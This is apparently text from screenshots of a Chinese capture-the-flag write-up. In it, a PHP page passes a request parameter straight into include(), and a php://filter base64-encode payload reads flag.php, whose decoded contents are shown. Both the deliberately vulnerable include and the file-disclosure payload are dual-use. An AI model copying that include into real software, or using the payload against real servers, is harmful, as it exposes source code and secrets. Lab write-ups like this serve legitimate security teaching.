 不安全 | 172.18.0.2/challenge14.php?path=php://filter/convert.base64-encode/resource=flag.php
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
PD9waHAgCiRmbGFnID0gImZsYWd7cmRhc2RhY3pkZmRuaGh9IjsK
d3coder
Base64 decode
<?php
$flag = "flag{rdasdaczdfdnhh}";
阻止此页创建其他对话框
确定
REEBUF
Tide安全团队